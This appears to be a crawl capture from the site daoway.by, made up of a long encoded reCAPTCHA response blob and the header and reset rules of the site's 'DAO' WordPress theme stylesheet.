D8KywrfDgsKPdUgbYwrDmU5hNMKgwoAnTEEaVG3DrHTDkMKfw5A9G8Knw5gqYsOcw57DhcKtS8KKwp1Owr1cwp3ChWvCsgvDv8O6AcK8XcKWwqTDkk1lRXIWwqDChMOzfMOdwoATG8OHVwjDhMKww7/[base64]/CojImw57CmcKwc8KLw6ZTw4fDr8KiOmBubsOBwobChsOjdlc7QMO4w5J/wr7CrlzCvMOIwpVcbcKxaMOdJ8KFwrHDocOeYkENw6gqw5YQwqjCs1TCm8OZD8Ojw6PCiysGwqo8wr5twpYCwp3DqkfDuFXCv3txw6XCosOXw5nDulPCr8Ogw4LDpk3CszTClg/Dt8OvemPDqxrDi8OOwp/CosK6L8KJGMKKJsOmNcOUw6fCrMOQwojCtEACLiAjX25PVsKaBcOiw5HDosO7wptawqLDsncVPMKRUXNkJsOFSVdJw74Dwp4vLcK3ccO1EMK8QsOGF8Kmw58iUErDmcOSw5sKZ8KTwq1lwo3CkmbCmMOsw4zCjMO0w7HDi8Ozw5ggwpVXJcOBwpFRXj/DjMOtBcKwwocmwrvCqFvCqcOvw6bDvDjCs8KiNhIaw63DmggRdSVRIT9gbxR0w6/Dh1dbIMOlXcKVLjsFR8K/[base64]/[base64]/S8O6fcK1woHDpcKmaMORwp5Lw6HCpsKTY0tUbMKdH3XCisOqwqg4w7BpwqEOwoPDlsO5e8K6woDCuMKuwpM8YnnCi8Klw6PCqsKOPBBaw7LDgcKZFlPCjMOCwoPDhcONw6/CrsOsw60Xw5nCl8KmfsOsfcO6KxTDsX3CscKiZgHCicOQwpPDgcOCOW89GVQBw69LwpRHw6JQwpcRKB3CjSrDsifCnX8PTcOJNAQSwos3wr/DgjfCpcOcwrNnCMKXFybDphfCs8KwbnjCgUrCnh0zZ8OTbkY9AnTDqMOHw502woMwE8Oaw5jCgGvDqsO/[base64]/YMOIBMOpwonDv8O+finDjcKmE343wpPDi8OrACUXw6t0c8O+w4zDjMK0wqEtw4omw6TCmcKQR8K3B0ILE8OTwr8IwrbCgcKlTsO5wqLDtUbDscKqTcK6bMKXw79rw6vDvTZ/wpLDn8OCw43Ck3rCqMO+N8KrAWxpDDIJXCRiw5FUJ8KMO8K1wpTCpcOFw7TDlCzDqsKQUmnCrkXCicOCwoQ0BjkCw7x9w51GwozCrMOUw4PCusKyfMOJPko4w7ECwpoNwoY0w5vDp8OzSz7CjsKWWF/ChxvDhyTDvcOxwprCkMOsTMKKa8Ohw54rF8OvJMKQw6EGUl3DgUDDscOzworDhHJYF8Kuw4c+Y1cRTB8/wqzCrVbCvkoWHGLDjU3Ch8Ksw6vDm8Otw5zCsGBkwoXDiX/DisOlw5rDq01Pw6hgBsOVw47ChGUFw4LDssKqw7guw4TDpHnCq0jDtnLDh8OYwrvDgXnDusORYMKNGw/[base64]/DicKhwovClsKbw5lAaHzDiMOYCMOVwofDjFRHwofDoXsvw7giw6c+L8Opw6cCw4Mtw7fCqg8ewo7CkcO6N0vCqCxROgURwq1IPsKGAC8Vwp4fw7/DisK+dMK5SMOJOi3ChsK3dG/CrMKxICgAMsOSw6vDig7DpkA/HsKvYljClMK1XTQWZcOCw5nDj8OAdWU/woTDlTXDtMK3wr/ChcOWw7wxwrLCuDIow55RwoIqw60NeiTCicKiwqIYwpNSNW0Ow7g5DcOpw6LCjicHMsKQZMKRb8Olw6nDj8OMWsK3LMKdwpXCh3jCrE/[base64]/FyBTw4Zsw77Ci8Oxw4A6RsOlwrTDmmLDgA9LIMOaw5BiGcK5b0/DhcKkwpdywqPCsMKCQR/[base64]/dyfCjGNwS8OKDGbDrS5fJ8O4T8K6wrtkL8OTY8OWRcOBw78TUysgbh3CgEnCiDnCm3tyEH/[base64]/DrFA8wqA4w6NOIUZRSMK9wqQ+wp4oWMOww701G8OIGcK+NgLDjsOhZwpXwrnCgsO/[base64]/Cs8Oew6XDsQMCfXg1PMKHw6Qwwp9CwqbDq2oqPzzCvR3CssKyQDfDksOBwpMGw7EJwqwewoZiXsK3TmBnL8OAwoDCvjcEwrrDg8K1wrduSsOKFcONw55Uw7zCkCDCt8KXw7bCjMOwwpBHw5/DhcO7TRZRw43Cq8KMw5V2c8OeTwE/[base64]/[base64]/ColEpw6FzQH7ChGLDhcOBWRpQVsKPEcKmw4HDomhTw5nCsBjDvgrDrMOawqMMLHvDrsKwNTJowqs8woFtw5jCs8K+eR1LwpPCpsKvw5AcUETDnMOQwo/Dgxt2w4vDjMOtIEVqJsOjGsOvwprDtQ3Ck8KPwobCscOYRcO6WcOqU8Ovw6nCrhLDvHNawonCtU9wJi9Sw68/OEsrw7fCrmrDrsO/UcO/V8O6S8OhwpPDjMK+asO5wovCnsOyQ8O8wqzDv8KEJyHDqirDonLDqBV/RhExwqDDlgbCpMOnw6HCr8OrwoB9EsKhwqgiNw1CwqtZw5VTwpzDt1IKwpTCuwwQT8OXwoPDscOEbwrDl8OPEMOMX8KTbQgOVEHClMK7VsKEw5t9w6bClwMVwqwCw5PCmMOAFWJJNAAFwqDCrjPCuWfCk2zDu8OFEcKdw4HDoGjDusKDQULDtUstw4ApXsO/woPDvcOAUMOew7rCrMOkXWPCjz7CiAzCtG3Dnj4uw5BfVMOcXMKCw6QzecKRwpXCnMK9w6ozIlTDtsO1M2BmK8OfQsOzdn3DmjTCrsOXwq0BbF3Dg1dGwq5HScOHMhxVwoXCs8KQdcKHwrXDig5JVMO1AWsLKMK6UDjCncKqT17CicKpwpFkNcK+w6LDuMKqN0dSPj/Dlw1oVsKlTGzCr8Ohwr3ClcO+IsKqw4dlbMK+eMKgejE/LTjCrShCw6AtwprDgsOtDsOaXsOqUWRWQRnCuyYcwqjCpTfDjilYDkQ6w4t3esOkw5JBdxzCjsOCQ8KGTsOfEMOcXT1keALCv2TDqsOGOsKOYMOzwq/CnyPCk8KvbjMJEmbCnsKnOSocPEw8NsKTw4nDvzrCnhrDgRgTwqMCwrPCnV7DkQ4eZsOLw7PCrVzCpcKsbirClQczwpPDusOiw5Y7wpFyBsO4wqfCiMKsBk9QMwPDgQg/wqkywqxwNMKKw4DDicOTw6IHw74MASYaa3DChMKxZzDDmcO8U8K+cDbCncK3w7HDqcOZF8KXw4IhUyxIw7fDiMOqAnbCucOBwofCvcOcwp1JKMK2bBkJYWEpCsOiRcOKTMOYUmXCrUrDu8K/w5NebHrDq8Ovw5LCpCB5DsKew6Vcw64Ww5EfwrrDjHMqHWbDi0bDgMKbR8OgwporwoLDosKww4/DmcOLUSByG3PClEMrw47CuDQIfcKmA8Orw7rChMKiw73DosK3woEbQ8OhwoTCkcKaccK/w6IiK8Klw77ClMKTD8KVSFLCkSPDp8Kyw5BMImsWVcKow5LCtcK1wrpww6p3w7x3woY/w5hMwp1QBsK/LVM/wrDCpcORworCrsKQYTUqwo/[base64]/Chl7DhMOCC8KqGjN1YcOiYMKVw5DCm3rChcKENcO+w7zCosKsw79tDGPChMKWw5dqw5/Dr8OxK8KmN8OJw4/DkcOEw44+eMO1PMKCU8OGw78Ew4NNGUBFU0rCkcKNDBzCvcOIw50+w4rDusOaFHnDmGEuwr/[base64]/B3dow5t7FiDDp8KzwoExScKAC8Kgw5HDnj7CpAjDvx9DCcK5F8Kzwp7CqFDCpSN3VwjDj1gdw5JSwrNDwrnCt3DDtsOoAx3DkMO6woFIQ8K1woXDnEbDv8KKwrchw5def8KCf8OcM8KXa8KzEMOTW2TCl1LCqMOVw6DDpSDChH0Rw4wHKXbDrcKqw5bDncOdbVfDqh/DgsK0w4jDrndPccKuwopbw7zDhSPDj8Khwr88wokdTWDDmz8qexfDpMORFMO8EsKCw67Dox4oUcOQwqoRw7/[base64]/ChMKswp3CojgfwrBVw7JpwpvDuR4Aw58bAigRwrcuGcO/w6jDsFYuw6YyPsOrwoHCm8KxworCtGctXiNUJSHCq8OgdWbCrkI5Z8OUeMKYwo8iwoPDscOJJhh5ZcKQbsOvTsOXw5ERwrbDlsOhGMKdc8Ohw4tOWz9mw7UHwqJ2WQgSBF3CrMO9S0bDtMOlwpXCo0/CpcKjwo/DhEokdzF0w5PDncOITm82w74YAmYoWyvCiyl/wq/[base64]/[base64]/[base64]/ISs8wqcbw7JRcxDCnSPDqMKpwr0AwqjDrx81w40Uw59mJCXDnMKfwoZew5odw5Vqw7l3w75YwqkyUAkbwpHChwLCqsKhwoDDmBE7R8Kow5bDp8K5AU5SMWvCl8KRSjTDpsKxTsOJwqvCqzFAB8O/wpYdDsKiw7deVcKRI8KLQUlvwqzDp8OAwofCs08XwphTwpDCuRvDiMOdfUdCwpIMwrxtXDfDkcOKKW/[base64]/[base64]/CjhvClxRSYlbCh8O3wqTCtcK3VkLCksOVHwoRP2A5w5nCrcKKYMKJHy3Cr8OMMQ5aRg4Fw6MJXcKlwrLCuMOXwq5JX8OePk4wwrnCgSN/[base64]/w7PCmMO8wp7CmnMcCMOmwoZzw7B8BsKFwr7DhMKtKQvDhMOsQibDncKlJDXDmMKcwrfDtSvDvAvCvsOhwrtow5nDgMO6FW/DviTCkUPCn8O/[base64]/[base64]/TcK9OmZlKSUcJgpfwpM/QMO1w4xwwqbCtMKOwqV/ZyZ6OcKOwpllwo/DncOTbsKibsOAw5fCscK9L2ABwp3CmcKHK8KHWsKZwrPCnsKYw4NvUm45cMOuBQ9bF2EAwrTCncKOcG9JRmZJI8O9wqFqwrR5w4gsw7s5wrLCnWgMJ8Ozw5I7A8O3wq7DvC8YwpjDgnrCrcKcYlvCssO1Qxs+w7Rqw59/wpddQcK2IsKlKVnDssOUK8KgAhw9AcK2woonw5kGN8OMQSdqwoPCrTEcQ8KucWbDiAjCvcKzw7/CliRIRMKVRMKAJQjDicOuaRzCv8OJd0bCksOXaUjDl8KeB17CtgXDtz/[base64]/WcKlPsOPBQcdw5pjSiPDtcKrYsKPw5E+R8KtY1vDoUDDtsK4wqLCucKQwqVvLsKGV8K5wqjDlsKXw7Vsw7PDhQ/CtcKOwooAbBVjEhEtwonCh8KNVcO8B8KkBQjCkwLCu8KGw7wAwrYiUsOrDkk8w6zCjsKjak5oTyLChcKTHljDmW5FPsKjMsObIh4Zw5/Dn8KdwqzDpzZea8O/w5DCo8Kjw68Rw7dlw6JwwprDgsOgQsOEFMOzw70KwqI3BsKJBUMCw7bCuxcww7/[base64]/CtcK/J1oOwoTDqk1nEBrCmMKHw63Cr8O6w4bCm8Kuw7PDtMKmwoNuTTLCvMKbMlMaJ8Oaw40ow4PDkcO2w7zDhULCl8KkwpTCocKfw45aZMKaIm7DkMKsYcK/Q8OZw5LCpRVRwqoKwpMsXcOEChHDlsKow5rCvlvDj8OUwpXCtsOcZDwLwp/ClsK7wrfDo2F0w4BzXsKRw70LB8KIwoNfwqIEe0B1IHvClBAEb0Z9wr5owq3CqcKGwrPDtDNKwosSwrYKFHUqworDqsOOVcOIRMKvecKzREMYwpJhw6bDlVfClwXCv24yBcKUwrkzJ8OSwqRTw7/[base64]/HsKcw5TDml1tBXh7XcKIew/DosKvwrXDm8K5ck3CmcO4NEjDvMKGGmzDujJww5jCpHMlwq/DkDdEPy7DhcO9WmcHdg1zwp/DtxxJCyglwrJOKsKDwrALW8K1woISw5gEaMOFwpbDo38awoPDsVnCisOzQnzDoMK3SMOHT8KbwqPDqMKLK2A7w5/DgQxyF8KWw6AVNSXDlT0Fw51WZ2xUw5rCjGpfwozDuMOBSMOxwr/CjCzDqGctw4PDlh9zdiFOHkLDuS98E8OwRy/DjsOiwqtKbDNOwrkCwoYyAE7CpsKJf2FGNXQRw4/CkcOKFm7Cgn7DvDRFbMKVZsKJwoltwpDCuMOrw6TCv8O5w70vE8KWwpFRKMKtwrLCsmTCqMKLwqfCkFBuw6vDh2zCjjbCj8OwRyTDlk1Dw6zCgBQyw5vDncKgw5jDnT/CkMOYw5ZHwonDhVbDv8KoLQMGw5jDvTXCs8O3QsOQVMOVCk/DqVVWK8KMTsOdXUzChcO6w5csIlLDsmICWMKfw6XCn8OIQsOtPcOqbsKpw43CuBLDuALDu8OzRcK/wrQlwr/DhxE/U03DohHCpgpQUmVSwoPDnn7DuMOnLRvCp8KkecOEa8KsdlXCusKqwqHDr8KZAyDCjE/[base64]/[base64]/wqQ5QB/Dt8OuwrggZcKSwozDlQIqS8OgfMKOwqTCrcKVThDCo8KpBMK7w67DlyrCuybDqcOMMQAHwoPDmMOtfGczw793wrMNTsOKwqJkGcKjwr/DkR/CqQ4jH8Kmw7vCvXoUw7rCnic4w5Zhw7Vvw7ArCgHDiV/CjhnDg8OFWMKqCMOjwp/DiMK3wqNrw5TDtMKSB8KPw6N6w6BNQxc7I14cwrzCgsOGJD7DscOCecKLDMKqKVrClcONwpLDg0AzJCPDr8KYccKOwpQAaDTDq2JDwozDtyrCgkzDg8KQYcOXVEDDuW3CvlfDrcOhw5XCpcOvwrHCt3o/wq/Cs8OGLMOOw6dvccKDasK7w4MXLMKDwodfJMKJw6/Com9UIxvCr8OYYTRIw45Uw5/CgsOiGMKUwrYGw4zCusO2MlMdI8KYA8OjwqXCt2XCp8KIw7PCncOyOMOewrPDmcK2Nx/CoMK/V8O0wogEOQwHGMO0w5F2IcO7woLCtzbDrMKTYRXCkFzDk8KWKcKaw4vDvcOow6FGw5YLw4EBw7AqwrPDp3lJw53DhMO2K0tUw549wq1Ww40Rw6M/H8OgwpbCszhCOsKoPMO9w6PDpsK5HC3CiX/CicKdGMKrPHbCvcOkwpzDnsOBXnTDk20Owrdqw4bCsGN+wqooWyHDncKuEsO0wrvDlAopwqR+PATCjXXCmBUEYcKjPU7CjxvDsGvCisKqf8KfLHXDscOgLxwkTMKUXUjCosK/[base64]/DjmvDhRXCqMK0d3HCkcKhD21ZwpvCvFrChsKrwp/DiQPCjSIQwpx1YsO/RAsUwoUqBgTCjMKXw6B5w5o2fTDCqltnwo50woPDpHHDjcKFw5ZIGxTDghDCnMKIXsKxw7tww7s7OcO+w7jCikvCuy3DrcOwQsOxU1LDuiAmPMO/Awpaw6DCh8O9cDHDoMKWw7tuXirCr8KdwqTDhsKqw75CQXTCv1DCqMOvEjxAM8O/IcK7w6zCisKOBHMNwq4bw5LCqsOmWcKQdMKJwoIhcgXDn2gFQMKYw5ZQw6nCrMOlUMKOw7vDjjJ/AkbDuMKzwqXClR/[base64]/DlGXDlQtMwpDCnsK5WRTDmj4SE8O4wobDjE/DgcOywppAwq1rCEBqC1BMw47Co8KNw6taDWzDvhfDrcOgw7PDoQjDt8OwKwHDjsKrCMOZSsK5w73CrAvCvMKPw7zCvxnDjcOsw6jDtcOVw5pSw7YlRsOQSyXCrcKwwrLCq3jClMOpw6TDviczesODwqnDlS/Cj1jCl8O2K2XDul7CtsO/WiLDnGttfcKYwpfCmFYpK1DCiMKSw5I+aHsKwpfDvTnDhBlvIFszw6fCiD4iTEpCLCzCn31cw57DjFLCn3bDv8Ktwp/ChFcgwq9qbMOtwpPDpMKMw5TCh10Lw6gEw7PDvcKcEWhfworDtsOHwqLCmgHCvMOIIAtdwpB9Tjwew4nDnxcPw6FHw5oyWcK1UGc4wrBfDsOUw6tXAcKrwpvCpMOswosNwoPCgMOIRMOGw6nDlcOJIcOmCMKMwp40wrPDhiNhREnCkE0oRkbDrsKmw4/DksO1wrfDg8OwwpzCsQxrw6XDtMOUw57DjhcQD8OyaGs7Bh7CnG/DumHDssOuRsOVOBMUSsKcw7dRW8KcNMOKwrMeHcKWwpzDrMO7wrkFXiEiVmICwqjDjBMCR8KIeljCl8OFRwrDgi/CmsO1w4sgw6bCksOmwqgCRMKyw6YJwrXDpWrCssOrwrwWYsONaBzDh8ONRQ9Fwr1DbTDDkMKFwq/Cj8OLwrg+KcKWA2F2w5cxwosxw5DDj1odL8Ocw7fDu8Klw4DCtsKTwpPDjTALwoTCo8Oxw64pT8Kkwpsjw4rDr3nDhsK3wo3Cr2Jvw7Fewq/CvwDCqcKAwrVlfcKhw6fDuMOgKyTCihthwo3CumgARcOrwrwja33DosKeXkbClMO2RcKUF8ORPcKzJ1HCkMOrwp/CisKFw5LCuQ4Sw4VOw6hiwqI/TsKowrgJJVHCi8OGf1rCgRg9CRo8QCTDoMKQw5jClsOGwrLCsnrDmQ9vHTTCgSJbE8KNw53DnsOpw43DisOIAsKtRyDDgsKVw6grw7A/JsKiXMOrdcKFwoAYJQdyNsKIX8Kqw7bCuDBMe1TDmsOaZxIqQMKHR8O3NlFZGMKMwoRRw4lGSWnDlkcQwpLDkW9IOB5Ww6fDssKPw48VFnbDgcO/[base64]/DrcOtwp7DqsKlwr3DkxHDkWjDqsKRwoFjYsO3wpkoEEXDkgkLMxDDuMOxf8KVU8Oqw6LDoht/[base64]/wqI4JcO8BsKDw6zCjcK+wr3DtMOKwrsdeFPCnEFmEjRsw6FyC8Khw5tww7N8wq/Do8O3X8OfIm/[base64]/CjcOlw50Iw4PCjMOYwqXDqMKdaj/DoSXDmjcgWBpXKGHCscOlUMKfdsKEI8OuG8OoesOuCcO7w4nDkC9/SMKDRmIZw6TCvyDCjcOrwpPCsCPCoT8iw5sXwqDCkWsiwpDClMKXwrbDnWHDsFLDmTPCmEI8w5TDgUxVDcOwUhnDpsK3BMKmw67Dli0GBMO/ZUjCqEzChT0AwpBWw5LCpyrDonPCrwnCs0hEEcOsIMKYfMOAfWzCksKqwo0ewoXDi8OVwqrDocKtwpHCjcK2wr7DhMOgwpsKY0goeCzCj8OID352wpwcw68iwpvCvArCpcOiAUvCrgjChUDCkXF/dyvDklFgdzMcwqIlw6A3ViPDu8Oiw7XDsMOwTB5yw5NEIcKuw5Q2wq9QS8KCw6HCiggZw4xMwrPDnjdsw5N5wrTDrz7DiXPCscOJw77CgcKVLcOswoTDk24Xwoo/woN/[base64]/TmXCucKAwr46asOew7rDm8OXw6JjdQMFHMOSw6Rlw7V7IVkfa2rCiMK1O3XDtcOXwoQLExTDr8K1wrfCqW7DkgTDkcK/YWrCqCU2MVTDjsO1woDCrcKJRcOeDWdIwqYAw4/DnsOzw4XDkwYzQl9CLxNNw4NrwqgPw79XQsKgwqM/w6cVwp7Cg8ObG8KZBwJEQzvDmMOCw6QbKMKjwpQxWsOrwpsQAcO9LMKHasKtOMKkwrjDr3HDp8KOcH8teMOVw4cnwpHCjWVcesKmw6M8OATCkAQjCBQJGzfDlsK+w7vCtX3CnMOEw4wUw4tGwoYDL8O2w6o4wp48w6/DvyNQB8KOwrgcwow/w6vCtRRuamDCi8ONCiYJw6PDs8OPw5rCqyvDsMKvNHwwMU4twr4Dwp/DpjHDj3F6wqlvVnTCn8K/asOqIMO6wrDDs8K3wq3CnRjDuWMXw7zDp8KEwqVBV8KENkrCi8OrW1/[base64]/CqsKZb8OPwoXDhEhywqfDpxwNw4BtwpXCoz4WwqTDhcO+w6FcEMKWf8OhWG/CoBZaDGgdGsOyXcKiw7cFKUXDpDrCqF/[base64]/Cg8OIa8OtchQTJsO0w6jCrHvCmnTCiMKHM8KVw7dlw6rCgj01w4EuwoHDksObMhAUw5xlQsKJE8OJHixkw4LDj8O1fBZtw4PCqWwmwoFnUsKQwqgEwoV2w6cLAsKow50/w4IHID5ARsKBwrcxwp3Djmw3ezXDriF5w7rDusOvw5hrw57Ds3I0SMOgDMOAZlAmwrwNw6rDhcOxB8OZwooLwoAVecKmw5U2TQ5VE8KkLcOQw4zCtsOyJMO/[base64]/CgyPCn8O1RsKowrkcJ8KbQsOTw7VLR8K8wpxPMcKGw4xAbgjDrcK2WsK7w7JxwppnM8Ojwo/DvcOSwpzCmsK+cF9uPH5GwqkaeUTCvUVaw7XCgWs5JjjDnsK/[base64]/DrTzCqFJCwoNOGjNgw7hjw5DDscKcEUjCtUDDp8OjSRfCng/CvMOgwpVXwpLDt8O2AWXDrg8VPyrCusOdwpLCvMO2wqNQC8OUPsOXwpFEPQ83O8OvwqA5w4RzCXUmKjoTYcOWw5wBWy1RVTLCiMOcOcOEwqnDk17DrMKRXTvCuTbCvi97UsOqwrwGw7jCscOFwpl/w4AMw4geKjsaIURTF1/Cn8OlcMKJYnAhH8KqwrAabMOwwoZ6SMKOBn9TwotMKcKZwoXCp8OXbCBjw5BLw5LCnFHCg8O0w4MxM2TDpcKNw4rCjXBaOcKiw7PDm0HDtcOYw5wZw4BKZlnCpsKiw4vCsX/[base64]/w4cdZ01IwpFvQcOqwrzCosOsTD3DnsKVwrBoJAHClDgfwoh3wrV+LsK/wrDCpDcYZcKZw40LwpLDuBHCs8OYMsKVHcOmA3LDmTfDvsOLw6/CsDdzccKNw4jDlMOaTU7CucO9wq88w5vDnsOKNMKRw77CusKNw6bCqsOBwofDqMO6T8OCwqzDhEhXAWnCmsKjw5LDsMO5BjglH8KOVGBZwp4Aw6DDlMOWwp7DqXvCu0gBw7xNMcKyD8K0UMKZwq8/w6/Cu0MRw6kTw5rCksKiw4EDw41BwqPCrMKgRmpUwrdvAsKbRMOqJMO6QyrDsT4CTsOMw5zCjcOtwoMTwowawqZGwop7wqMxWwTDqgd+ET/CrMKlwpI1GcO2w7kOw5XCj3XCoDdaworCvsOcw6Z9w6w9IMOIwrYYD1d6XsKvUAvDjhfCuMKswrZzwoYuwpPCok/[base64]/Dl17DpMOWOxbDvMK4DsKfwqHCqhJBUcK5C8O9V8K6CMOPw77CghXClsK1fSsCwocwWMOWDC5BOsKTcMOZw5DDrMOlw4nDgcK5VMKuGRgCw6DCiMOZwqtpwqDDnjfCv8K/wpvCrE7CjBfDqVkcw7/CtE1Cw5nCrE/DrWh5wq/Di2jDgcOeUl7Cn8KlwqZyccKSB2EqQcKdw656w7HDhMKLw57Ckz8FacK+w7zDi8KUwoRVwqsoRsKfLFHDhUrDusOUwonDgMKrw5VAwrrDpCrCtjjCqsKkw7p5FTIacQfDlXjCihLDssK/wqTDkMKSG8O8S8KwwrU3JcOIwpZjw4gmwoVcwp05B8Ofw7zDkTnCisKtMm9dHcOGwo7DgH0Ow4B2EMOQBcOlJW/[base64]/CscOewqFXw7bCpMKJwqrDgMKuEVbDsMOWPUjCnlzCtBXCk8Kvw6RxV8O3cjsdAVQ7IGUUwoDCjD9XwrHDhyDDq8KhwpoYw5jDqFJKP1rDoGsNSlXCnSFow58jHG7Ci8ODwrrDqCpaw5Q4w5zDgcKBw57Ci3PCkMKVwoY/w63DuMO6TMKFcSAjw4A2AMOje8KPHCtOaMKYwqjCqgvCmFdXw55Hc8KFw6/[base64]/[base64]/w4nDssO5w7rCncKbTGXChS8+wqjDgjvCsHrCmsKfKsOiw5g0AsKLw457XMOqw6ZXRFMgw5dLwq3CoMOmw4HDr8OZEDAADcO2wqLCgDnCpcOyQMOkwqnDscOHwq7CtBzDosK9wqR5J8KKW2QCF8OcAGPDhUEcW8ORH8KDwpY4JsOUwqTCmRI8IEFbw40lwo/[base64]/w5w3wr5jwqnDlcOBfsKAS8OMcUYBwqbDnsOZw5bCpsO/[base64]/DmcOcwqlwAcKjMMKCMUFhccKrcsKGGcKEw4YTC8O+w7DDpMOkIVTDhULDp8KHFcKdw5Ixw6jDksOlw7vCo8KsEGLDpcO6CFXDvsKzw7jCpMOeWyjCm8KIdMK/wpsJwqbCg8KQXB3CgFEieMK9wr7CpV/[base64]/CmWt9PTLDmMOMPMKSU1sQSyXDkMOQN0DCikzCi13DmH07w7zDgcOLdMOuw7LDk8Orw6XDsE84w5XCnTbDuzDCrShRw7wPw4vDjMOcwp/DtcOoJsKOwqLDhMO7wpbDoVxkRirCrMOFaMOHwphgUGNjw4thImbDhsO+w4/DtsOSE1rCvjTDvlDCgMOAwopCVzPDtsKPw7N/w7/[base64]/ChVt5HlvCksKBJcK8w70Ew7dlw5nCvsKtDWdCMTopGcKsBcOaGMOlFMO0fDU5BwJkwpwnPsKEZsKsUMOwwpPDgMK0w7wvwqPDpBYhw7UPw5rCk8KCW8KJFB4FwofCvjg0XE5OShA/w5lqd8O0wp/ChhPCh1/ChBF7N8OVPcOSw6HCjcOoA03DtsKVWWDDvsORGcOQLyErZsO9wo3DqMKAwqXCrmTDgcOhK8KVwqDDksKZb8KONcKpw61cPUAbw5LCuF/[base64]/[base64]/[base64]/[base64]/DkBp5wpVfWMOnVxhAM8OuSMOQw5nDsifDqVoJA0vCp8ONKV9+Cn5uw7XCm8OJOsO2wpMjw5kwRWhxcMOcGcK1w4bDuMKhGcKLwqkswoLDkgTDnMOUw7PDnF4bw7k4w77DjMK5MEgNPcKffcKoScKCwqFSwrVydDvDoCo5SMKuw5wpwo7DhXbClCrDq0fCnsO/wqrDjcO1dzFqecOJwrfCs8Ovw5HDv8K3JXLCr3/Dp8OdQMOSw4FbwrfCssO7wqBjwrNKQyJUwqrCmsOoUMO7w4sCw5bDpGbCiQzCsMO9w4nDpMO4UcOGwr46wprCnsOSwrdWwrrDiDXDvDnDjHEUwoXDnXLCmCcxXcOpBMOow5hMw5LDgsONScK/CER4dMO9w4bCrMOgw4jDksKQw5HChsOJGsKHSmPCo0DDksO1wrHCuMOnw6fDkMKHEMKgw4AnS39eKlzDmMKnN8ORwpB9w7gKw4fDscK/w6wywoLDjMKCWsOuw5h2w7cfLcKjS0HDuSzCkG9pwrfDvMKXOnjCrlEhbV/CocKRMcOwwod3wrDDh8OzJXdIL8KfZRdSFsK/TWTCoX9rwoXChzR3wrDDjUjCghg+w6cxwq/Dp8Klwr7CtiB9KMOGUsOIYDt7AQvDvjHDk8KNwpjDui5Yw6vDjcK8G8KGNMONUMKCwrTChHvDr8OFw51nw7xnwo7CuBjCoCZqCsOvw73Cn8KpwooXR8K9wqjCrcOJOBTDtUfDsiLDhmI+eFHDoMOGwo5VKl3DgVtFal4qwr1nw7bCqDYrbcO/w5F5esK5bg4iw7kuSMKbw61EwpdxPSBic8OqwrRNIh3DssOnAMOJwrsFH8K+wo0SITfDhlHCqDnDrCTCh2dMw4IvQcKTwrs6w4IhcxrCgMOdOMKSw6LDl1bDkgFlwq/DoXTCun7CncO8w47ChTUWOV3DqMOWwptQw4p7XcK6FRfDoMKpw67CsxZIOirDk8OIw58uN1DCkMK5wqFZwqbCucKNUVUmZ8Kxw6IswoLDgcOme8KSw53DpsOKw6xCbCI1wr7Dj3XCnMOHw7DDvMKtHMOcw7bDrBtVwoPCq2BAw4TCimQTw7Iawp/DnyI9w6obwp7CiMODJWLDi0TCs3LCjVgYwqHDn1XCv0fDrUPDosOpw5DClVYNQsOGwpDDnil1wqnDhkfCn3/CqMKURsOaTm3CqsOGw6XDiE7DuBtpwrhkwqDDsMKfEMOcAcOTVMKYw6tjw7Bqwosywqs1wp/DtlTDl8KvwpfDqMKjw5HChcOxw5ZEfivDuidMw7EaFcKCwrN4T8OWYzsJwpwWwp1ywqDDgnrDoSbDhV3DozEaRyVWNsK6dS3CncOkwqx/[base64]/w4F4RFTDssKWwr/CjzwcP8OGGMKxCjp2JU7DocKzw7jCp8KQwphUwpXDpcOoEwsIwobDqn/CoMKww6kgP8Kfw5TCrcKBJFnDjMKmdy/CiSsXw7rDvmcVwpx9wqoIwo9/w5bDv8KWAcOow4F2SDYBQcOsw6xLwpUcUWJCWiLDqFfCpElJw4DDnR53EWEdw4Jdw5zDo8OJdsKIwpfCqsOoJ8O/DMK5w40Ow7LDnxFSwq4Cwq9POsKWw4XChsOFPkLCs8Ogw5p9OMOJw6XCk8KHUcKAwrM6WG/CkEsqworClzbDv8KhM8OYAkNiw7HCvH4fwrVZFcKeCnDCtMK8w7UtwqXClcK2bMKtw4kQPMK9N8ORw6BMw5h+w5nDssO6w7x8w7nCjMKMwqHDm8KZNsOIw6krbQ5RRMKJb3/CvEzCtzzDr8KYRkkzwot+w69Jw53DkS1Nw4nCqsK/wqUFOsO+wqzCtRpywrh+Y2vCtUs3w7dZEDh0VyzDoCNDFEROw4FOw6hJw6fCj8Kp\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,455],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22http://daoway.by:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e7PU/9umRjgM536eidTfvS8QDZ/ChH2lYyESI349HkI\\u003d\x22,0,0,null,1,1768492949853,0,0,[36,8,181,241,37],null,[130,36,11,130,76],\x22RC-RwdXV-BHdJY_8g\x22,null,null,null,null,null,\x220dAFcWeA7ibMkwDbosjtLJhXn4HXwMAlGSr2TrChJDUR1WacJQFh-G6dKA5H5zWzS5Ptc9PTeh4zIYfT3LFT6yoTNa7ZfofSU8wQ\x22,1768575749821]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/themes/dao/style.css
body_size: 9328
content:
/*
Theme Name: DAO
Theme URI: http://7version.com/
Author: 7Version
Author URI: http://7version.com/
Version: 1.1
*/
*,html,body{margin:0;padding:0;font-family: 'PT Sans';}
html,body{height: 100%;min-height: 100%;position: relative;width:100%;min-width: 1024px;}

